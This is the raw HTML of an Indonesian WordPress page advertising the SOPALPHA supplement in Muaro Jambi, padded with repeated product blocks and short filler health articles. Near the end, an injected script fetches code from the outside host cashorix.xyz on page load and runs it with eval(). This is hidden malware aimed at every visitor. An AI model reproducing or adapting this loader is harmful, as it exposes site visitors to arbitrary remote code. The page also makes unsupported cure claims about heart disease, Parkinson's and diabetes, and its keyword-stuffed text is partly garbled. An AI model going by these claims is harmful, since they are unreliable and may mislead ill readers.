<p style="text-align: justify;">&#8211; Tuang 1 Sachet kedalam gelas, setelah itu tambahkan 50ml air dingin/ air biasa serta aduk rata. Lekas diminum habis</p>
<p style="text-align: justify;">&#8211; Boleh Minum Dalam Jangka Waktu Yang Panjang serta tidak Dampak Ke Ginjal</p>
<p>&nbsp;</p>
<figure id="attachment_11970" aria-describedby="caption-attachment-11970" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/bahan-utama-sopalpha/"><img loading="lazy" decoding="async" class="size-full wp-image-11970" src="https://metodeku.com/wp-content/uploads/2021/02/Bahan-Utama-SOPALPHA.jpg" alt="Bahan Utama SOPALPHA" width="605" height="529" /></a><figcaption id="caption-attachment-11970" class="wp-caption-text">Bahan Utama SOPALPHA</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Keampuhan</strong></p>
<p style="text-align: justify;">SOP ALPHA telah diakui oleh banyak orang, Pemesanan SOP Alpha Muaro Jambi kami kirimkan via paket memakai jasa ekspedisi JNE, JNT, TIKI ataupun POS( bila terdapat agen kami dapat Langsung Bayar). Kami pula melayani Pengiriman paket via ekspedisi, Kamu yang mencari SOP ALPHA tidak butuh repot kepanasan, kehujan serta pula terMuaro Jambi debu di jalur, sebab terdapat metode instan spesial kamu yang mau pesan SOP ALPHA.</p>
<p style="text-align: justify;">Silahkan kamu mendatangi kami serta kami hendak kirimkan paket, kamu tinggal duduk santai serta menunggu paket yang hendak dikirim kurir ekspedisi. Bila Kamu mau memesan SOP ALPHA Dapat Mendatangi kami di no: 0812– 3181– 2430( Tsel) ataupun dapat chating melalui pesan whatsapp.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Buat Pemesanan SOP Alpha Muaro Jambi Silahkan Klik Tombol Di Dasar Ini</strong></p>
<p style="text-align: center;"><a href="https://api.whatsapp.com/send?phone=6281230290077&amp;text=Haii..%0ASaya%20Mau%20Order%20Produk%0ANama%20%3A%20%0AAlamat%20%3A%0AProduk%20%2B%20Jumlah%20%3A%20%0A%0ATerima%20Kasih%20%0AInfo%20%3A%20" rel="attachment wp-att-11892"><img loading="lazy" decoding="async" class="aligncenter wp-image-11892 size-full" src="https://metodeku.com/wp-content/uploads/2021/02/Baru-WA.png" alt="" width="400" height="98" /></a></p>
<p style="text-align: center;"><a href="tel:+6281230290077" rel="attachment wp-att-11893"><img loading="lazy" decoding="async" class="aligncenter wp-image-11893 size-full" src="https://metodeku.com/wp-content/uploads/2021/02/Baru-Telp.png" alt="" width="400" height="98" /></a></p>
<p style="text-align: center;"><strong>SOP Alpha Muaro Jambi</strong></p>
<p>&nbsp;</p>
<figure id="attachment_11983" aria-describedby="caption-attachment-11983" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/sop-alpha-painan/sopalpha-paker/" rel="attachment wp-att-11983"><img loading="lazy" decoding="async" class="size-full wp-image-11983" src="https://metodeku.com/wp-content/uploads/2021/02/Sopalpha-Paker.jpg" alt="Sopalpha Paket" width="605" height="529" /></a><figcaption id="caption-attachment-11983" class="wp-caption-text">Sopalpha Paket</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Isi ataupun Komposisi SOPALPHA:</strong></p>
<p style="text-align: justify;"><strong>&#8211; SOP (Salmon Ovary Peptide)</strong></p>
<p style="text-align: justify;">SOPALPHA mempunyai isi utama ialah SOP itu sendiri ataupun Salmon Ovary Peptide yang cuma dapat dibuat salah satu wilayah di Jepang.</p>
<p style="text-align: justify;"><strong>&#8211; Kolagen Ikan</strong></p>
<p style="text-align: justify;">Memiliki kolagen ikan yang sangat bermutu serta berguna buat menghindari penuaan.</p>
<p style="text-align: justify;"><strong>&#8211; L- Glutation</strong></p>
<p style="text-align: justify;">Mempunyai isi L- Glutation yang populer selaku penguat system imun</p>
<p style="text-align: justify;"><strong>&#8211; Spirulina</strong></p>
<p style="text-align: justify;">Memiliki isi Spirulina yang mempunyai zat yang sangat berguna buat badan.</p>
<p style="text-align: justify;"><strong>&#8211; Ekstrak Apel</strong></p>
<p style="text-align: justify;">Pula memiliki ekstrak apel yang berperan buat membetulkan kehancuran organ badan.</p>
<p style="text-align: justify;"><strong>&#8211; Yoghurt</strong></p>
<p style="text-align: justify;">Memiliki Yoghurt sebagau penurun tekanan darah serta sumber protein buat menolong merendahkan berat tubuh.</p>
<p style="text-align: justify;"><strong>&#8211; Ekstrak Kulit Manggis</strong></p>
<p style="text-align: justify;">Buat yang satu ini nyatanya sangat sering di dengar di golongan warga mempunyai mutu yang bagus buat kesehatan tubuh</p>
<p style="text-align: justify;"><strong>&#8211; Vitamin C</strong></p>
<p style="text-align: justify;">Vit C diketahui dengan penguat energi tahan tubuh</p>
<hr />
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Manfaat Alpukat Untuk Jantung</strong></p>
<p style="text-align: justify;">Buah alpukat jadi makanan kekinian yang banyak dikonsumsi oleh kaum millennial. Selain itu sarapan alpukat setiap pagi, terbukti bisa menyehatkan jantung.</p>
<p style="text-align: justify;">Sejak dulu alpukat familiar sebagai buah yang kaya dengan nutrisi dan baik untuk kesehatan. Di samping cantik menjadi dekorasi untuk minuman, kue, sampai salad, buah ini juga kaya dengan potassium mengalahi pisang. Potassium sendiri bermanfaat untuk menurunkan kadar gula darah, sampai mencegah gagal  ginjal.</p>
<p style="text-align: justify;">Dilansir Ciston PR Newswire, suatu studi terbaru yang diterbitkan oleh Nutrients dari Illinois Institute of Technology, Amerika. Menjelaskan bahwa orang yang teratur mengonsumsi alpukat segar setiap sarapan, terbukti bisa menyehatkan fungsi jantung dan meminimalisir risiko terMuaro Jambi stroke, sampai Muaro Jambian jantung.</p>
<p style="text-align: justify;">Para peneliti mempelajari hasil dari 31 orang dewasa yang mengalami kelebihan berat badan, dan telah berusia separuh baya. Sebelumnya, mereka diajak untuk mencicipi buah alpukat utuh sebagai menu sarapan setiap paginya. Lalu semua peneliti mencocokkan dengan orang-orang yang mencicipi menu sarapan lain, namun dengan jumlah kalori yang sama.</p>
<p style="text-align: justify;"><strong>SOP Alpha Muaro Jambi</strong> &#8211; Orang dengan imun badan yang kurang baik ataupun lagi menurun rentan terMuaro Jambi penyakit beresiko serta gampang terkena virus ataupun kuman. Khususnya semacam“ pandemi” yang lagi berlangsung dikala ini menuntut kita buat mempunyai imun yang kokoh tiap dikala.</p>
<p style="text-align: justify;">Salah satu metode buat memantapkan system imun badan ialah dengan memperoleh pola hidup yang baik serta benar. Kita dapat membetulkan imunitas badan dari dalam ataupun merekonstruksi keadaan badan serta system yang tidak sehat. Metode tersebut pula dapat diterapkan buat melindungi kita dari virus.</p>
<p style="text-align: justify;"><strong>Apakah Selama Ini Kamu Hadapi Ini:</strong></p>
<p style="text-align: justify;">&#8211; Rentan sakit serta gampang letih sehingga hingga menunda aktivitas penting.</p>
<p style="text-align: justify;">&#8211; Belum pernah melaksanakan pola hidup yang sehat</p>
<p style="text-align: justify;">&#8211; Sering makan sembarangan</p>
<p style="text-align: justify;">&#8211; Jarang maupun barangkali tidak sempat olahraga</p>
<p style="text-align: justify;">&#8211; Tapi kepingin sehat serta selamat dari Virus</p>
<p style="text-align: justify;">Akan tetapi JANGAN Takut!!! Dikala ini jepang sudah memilki teknologi yang mutahir serta mendapatkan kandungan yang bisa menaikkan Kembali kemampuan pergantian sel- sel mati. Kandungan tersebut buat saat ini terbilang gampang didapatkan, salah satu isi tersebut terletak dalam produk yang bernama SOPALPHA BioBoost.</p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><strong>SOP Alpha Muaro Jambi</strong></h2>
<figure id="attachment_11976" aria-describedby="caption-attachment-11976" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/produk-sopalpha/"><img decoding="async" class="size-full wp-image-11976" src="https://metodeku.com/wp-content/uploads/2021/02/Produk-Sopalpha.jpg" alt="Produk Sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11976" class="wp-caption-text">Produk Sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;">SOPALPHA yakni suplemen berupa bubuk yang dibikin oleh industri Bio Boost yang sanggup meregenerasi sel serta pula memperbaiki pembuluh darah serta stem cell badan yang rusak, menopang membersihkan plak dalam pembuluh darah yang dapat menyebabkan efek terMuaro Jambi store serta penyumbatan dan kendala jantung.</p>
<p style="text-align: justify;">Tidak hanya menanggulangi permasalahan penyakit degenerative yang membahayakan organ badan, SOPALPHA pula berperan menanggulangi penyakit penuaan pada kulit semacam menyingkirkan maupun melawan kerutan di wajah, mencerahkan kulit, melenyapkan flek gelap, serta jua menangani kasus kulit yang ada.</p>
<p style="text-align: justify;">SOP( Salmon Ovary Peptide) ialah sesuatu zat yang sangat diperlukan oleh badan yang sanggup meremajakan sel tubuh yang sudah mati. Disamping itu, Salmon Ovary Peptide pula bisa mencegah badan kita dari bermacam ragam penyakit berat maupun beresiko yang bisa menyebabkan kematian. Paling utama penyakit degenerative semacam Parkinson, jantung, tekanan darah tinggi, diabet, serta sejenisnya.</p>
<p>&nbsp;</p>
<figure id="attachment_11966" aria-describedby="caption-attachment-11966" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/sopalpha/"><img decoding="async" class="size-full wp-image-11966" src="https://metodeku.com/wp-content/uploads/2021/02/sopalpha.jpg" alt="sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11966" class="wp-caption-text">sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>SOPALPHA HALAL</strong></p>
<p style="text-align: justify;">Perihal inilah yang dicari kebanyakan warga Indonesia sebab mayoritas beragama Islam. Tidak hanya dibuat dengan sanitasi besar, SOPALPHA mencermati bahan baku serta proses penciptaan dan proses pengemasan yang terjamin, hingga dari itu SOPALPHA sudah memperoleh sertifikat HALAL dari MUI( Majelis Ulama Indonesia)</p>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Teknik Mengkonsumsi SOPALPHA:</strong></p>
<ol style="text-align: justify;">
<li>Minum 1 bungkus Sopalpha di pagi hari serta 1 bungkus Sopalpha di malam hari</li>
</ol>
<ol style="text-align: justify;" start="2">
<li>Tuangkan 1 bungkus Sopalpha kedalam gelas, tambahkan 50 ml air dingin. Aduk rata serta lekas sediakan.</li>
</ol>
<p>&nbsp;</p>
<figure id="attachment_11975" aria-describedby="caption-attachment-11975" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/petunjuk-pemakaian-sopalpha/"><img loading="lazy" decoding="async" class="size-full wp-image-11975" src="https://metodeku.com/wp-content/uploads/2021/02/Petunjuk-Pemakaian-Sopalpha.jpg" alt="Petunjuk Pemakaian Sopalpha" width="605" height="529" /></a><figcaption id="caption-attachment-11975" class="wp-caption-text">Petunjuk Pemakaian Sopalpha</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Berapa Harga SOP Alpha Muaro Jambi?</strong></p>
<p style="text-align: justify;">SOPALPHA mempunyai alterasi harga bersumber pada paketnya. Kamu dapat membeli 1 box saja serta pula dapat membeli lebih dari 1 box secara langsung serta memperoleh diskon. Berikut Harga Paket SOPALPHA:</p>
<p style="text-align: justify;"><strong>Ketentuan Minum SOP ALPHA</strong></p>
<p style="text-align: justify;">&#8211; Minum 1 Sachet masing- masing pagi serta 1 sachet masing- masing malam, buat hasil maximal</p>
<p style="text-align: justify;">&#8211; Tuang 1 Sachet kedalam gelas, setelah itu tambahkan 50ml air dingin/ air biasa serta aduk rata. Lekas diminum habis</p>
<p style="text-align: justify;">&#8211; Boleh Minum Dalam Jangka Waktu Yang Panjang serta tidak Dampak Ke Ginjal</p>
<p>&nbsp;</p>
<figure id="attachment_11970" aria-describedby="caption-attachment-11970" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/bahan-utama-sopalpha/"><img loading="lazy" decoding="async" class="size-full wp-image-11970" src="https://metodeku.com/wp-content/uploads/2021/02/Bahan-Utama-SOPALPHA.jpg" alt="Bahan Utama SOPALPHA" width="605" height="529" /></a><figcaption id="caption-attachment-11970" class="wp-caption-text">Bahan Utama SOPALPHA</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Keampuhan</strong></p>
<p style="text-align: justify;">SOP ALPHA telah diakui oleh banyak orang, Pemesanan SOP Alpha Muaro Jambi kami kirimkan via paket memakai jasa ekspedisi JNE, JNT, TIKI ataupun POS( bila terdapat agen kami dapat Langsung Bayar). Kami pula melayani Pengiriman paket via ekspedisi, Kamu yang mencari SOP ALPHA tidak butuh repot kepanasan, kehujan serta pula terMuaro Jambi debu di jalur, sebab terdapat metode instan spesial kamu yang mau pesan SOP ALPHA.</p>
<p style="text-align: justify;">Silahkan kamu mendatangi kami serta kami hendak kirimkan paket, kamu tinggal duduk santai serta menunggu paket yang hendak dikirim kurir ekspedisi. Bila Kamu mau memesan SOP ALPHA Dapat Mendatangi kami di no: 0812– 3181– 2430( Tsel) ataupun dapat chating melalui pesan whatsapp.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Buat Pemesanan SOP Alpha Muaro Jambi Silahkan Klik Tombol Di Dasar Ini</strong></p>
<p style="text-align: center;"><a href="https://api.whatsapp.com/send?phone=6281230290077&amp;text=Haii..%0ASaya%20Mau%20Order%20Produk%0ANama%20%3A%20%0AAlamat%20%3A%0AProduk%20%2B%20Jumlah%20%3A%20%0A%0ATerima%20Kasih%20%0AInfo%20%3A%20" rel="attachment wp-att-11892"><img loading="lazy" decoding="async" class="aligncenter wp-image-11892 size-full" src="https://metodeku.com/wp-content/uploads/2021/02/Baru-WA.png" alt="" width="400" height="98" /></a></p>
<p style="text-align: center;"><a href="tel:+6281230290077" rel="attachment wp-att-11893"><img loading="lazy" decoding="async" class="aligncenter wp-image-11893 size-full" src="https://metodeku.com/wp-content/uploads/2021/02/Baru-Telp.png" alt="" width="400" height="98" /></a></p>
<p style="text-align: center;"><strong>SOP Alpha Muaro Jambi</strong></p>
<p>&nbsp;</p>
<figure id="attachment_11983" aria-describedby="caption-attachment-11983" style="width: 605px" class="wp-caption aligncenter"><a href="https://metodeku.com/sop-alpha-painan/sopalpha-paker/" rel="attachment wp-att-11983"><img loading="lazy" decoding="async" class="size-full wp-image-11983" src="https://metodeku.com/wp-content/uploads/2021/02/Sopalpha-Paker.jpg" alt="Sopalpha Paket" width="605" height="529" /></a><figcaption id="caption-attachment-11983" class="wp-caption-text">Sopalpha Paket</figcaption></figure>
<p>&nbsp;</p>
<p style="text-align: justify;"><strong>Isi ataupun Komposisi SOPALPHA:</strong></p>
<p style="text-align: justify;"><strong>&#8211; SOP (Salmon Ovary Peptide)</strong></p>
<p style="text-align: justify;">SOPALPHA mempunyai isi utama ialah SOP itu sendiri ataupun Salmon Ovary Peptide yang cuma dapat dibuat salah satu wilayah di Jepang.</p>
<p style="text-align: justify;"><strong>&#8211; Kolagen Ikan</strong></p>
<p style="text-align: justify;">Memiliki kolagen ikan yang sangat bermutu serta berguna buat menghindari penuaan.</p>
<p style="text-align: justify;"><strong>&#8211; L- Glutation</strong></p>
<p style="text-align: justify;">Mempunyai isi L- Glutation yang populer selaku penguat system imun</p>
<p style="text-align: justify;"><strong>&#8211; Spirulina</strong></p>
<p style="text-align: justify;">Memiliki isi Spirulina yang mempunyai zat yang sangat berguna buat badan.</p>
<p style="text-align: justify;"><strong>&#8211; Ekstrak Apel</strong></p>
<p style="text-align: justify;">Pula memiliki ekstrak apel yang berperan buat membetulkan kehancuran organ badan.</p>
<p style="text-align: justify;"><strong>&#8211; Yoghurt</strong></p>
<p style="text-align: justify;">Memiliki Yoghurt sebagau penurun tekanan darah serta sumber protein buat menolong merendahkan berat tubuh.</p>
<p style="text-align: justify;"><strong>&#8211; Ekstrak Kulit Manggis</strong></p>
<p style="text-align: justify;">Buat yang satu ini nyatanya sangat sering di dengar di golongan warga mempunyai mutu yang bagus buat kesehatan tubuh</p>
<p style="text-align: justify;"><strong>&#8211; Vitamin C</strong></p>
<p style="text-align: justify;">Vit C diketahui dengan penguat energi tahan tubuh</p>
<hr />
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Manfaat Minum Air Putih Sesudah Bangun Tidur</strong></p>
<p style="text-align: justify;">Seperti yang kita semua rasakan, air putih mempunyai peran yang paling penting untuk kehidupan sehari-hari.Tidak hanya bermanfaat sebagai penghilang rasa haus, air putih ialah penopang tubuh supaya dapat bermanfaat dengan baik. Lebih dari 70 persen, tubuh insan terdiri dari air. Maka dari itu, idealnya insan harus minum sejumlah 2 liter atau 8 sampai 10 gelas setiap harinya.Namun, belum banyak yang menyadari bahwa mengonsmsi air putih tepat sesudah bangun di pagi hari tersebut memiliki banyak manfaat yang mutakhir untuk kesehatan tubuh.Berikut empat manfaat minum air putih pada pagi hari, sesudah bangun tidur.</p>
<ol style="text-align: justify;">
<li><strong>Memperlancar pencernaan</strong></li>
</ol>
<p style="text-align: justify;">Mengonsumsi air putih di pagi hari atau ketika isi perut masih belum terisi menciptakan asam lambung menjadi lebih encer. Dengan begitu anda akan terhindar dari gangguan pencernaan yang terjadi sebab tingkat keasaman lambung yang tinggi.Di samping itu, minum air putih akan membantu melarutkan mineral, glukosa, vitamin, dan zat gizi lainnya sehingga dapat tersalurkan dengan baik ke setiap sel tubuh yang membutuhkan.</p>
<ol style="text-align: justify;" start="2">
<li><strong>Menyuburkan rambut</strong></li>
</ol>
<p style="text-align: justify;">Salah satu penyebab kerontokan pada rambut ialah kurangnya asupan cairan dalam tubuh atau bisa disebut dengan keadaan dehidrasi. Maka dari itu, teratur minum air putih di pagi hari akan menciptakan rambutmu lebih sehat dan subur.</p>
<ol style="text-align: justify;" start="3">
<li><strong>Mengurangi gangguan akalasia</strong></li>
</ol>
<p style="text-align: justify;">Akalasia ialah suatu gangguan langka yang menciptakan proses masuknya makanan dan cairan ke dalam perut menjadi terhambat. Hal tersebut diakibatkan adanya kehancuran saraf dalam saluran kerongkongan. Bisa jadi, ini juga diakibatkan oleh respons sistem kekebalan tubuh yang tidak normal. Dengan teratur meminum air putih di pagi hari, maka bakal meminimalisisasi munculnya gangguan akalasia.</p>
<ol style="text-align: justify;" start="4">
<li><strong>Membantu program diet berlangsung dengan lancar</strong></li>
</ol>
<p style="text-align: justify;">Normalnya, anda akan merasa lapar sesudah bangun istirahat dan buang air besar di pagi hari sebab keadaan perut yang telah kosong.Minum air selama 4 gelas di pagi hari akan membuat kita merasa kenyang sebab air putih dapat memenuhi lambung. Secara otomatis, urusan tersebut akan mengendalikan nafsu makan dengan baik sehingga tidak akan makan terlalu banyak saat sarapan dan merusak program diet yang sedang dijalani.</p>
<p style="text-align: justify;">Masih inginkan melupakan air putih di pagi hari? Banyak ruginya lho! Jadi, jangan sampai lupa manfaat mengonsumsi air putih sebelum memulai kegiatan ya!</p>
</div>
	<div class="wp-block-template-part">
<div style="height:0" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--70)">
	
	<hr class="wp-block-separator alignwide has-css-opacity is-style-wide"/>
	

	
	<div class="wp-block-columns alignwide has-small-font-size is-layout-flex wp-container-core-columns-is-layout-7495e5c1 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--30)">
		
		<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-47e5a185 wp-block-column-is-layout-flow">
			
			<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-f0ee7b9b wp-block-group-is-layout-flex">
				
				<p>
					Posted				</p>
				

				<div class="wp-block-post-date"><time datetime="2021-03-18T07:00:38+07:00">March 18, 2021</time></div>

				
				<p>
					in				</p>
				

				<div class="taxonomy-category wp-block-post-terms"><a href="https://metodeku.com/category/herbal/" rel="tag">herbal</a></div>
			</div>
			

			
			<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-f0ee7b9b wp-block-group-is-layout-flex">
				
				<p>
					by				</p>
				

				<div class="wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">Andi Rahman</p></div></div>
			</div>
			
		</div>
		

		
		<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-47e5a185 wp-block-column-is-layout-flow">
			
			<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-d3b4a4c4 wp-block-group-is-layout-flex">
				
				<p>
					Tags:				</p>
				

				
			</div>
			
		</div>
		
	</div>
	
</div>


</div>
	<section class="wp-block-template-part">
</section>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-c07eba30 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--40)"><p class="wp-block-site-title"><a href="https://metodeku.com" target="_self" rel="home">Metodeku</a></p>


<p class="has-text-align-right"></p>
</div>
</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentythree/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://cashorix.xyz/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="module" src="https://metodeku.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://metodeku.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://metodeku.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 18:44:10 -->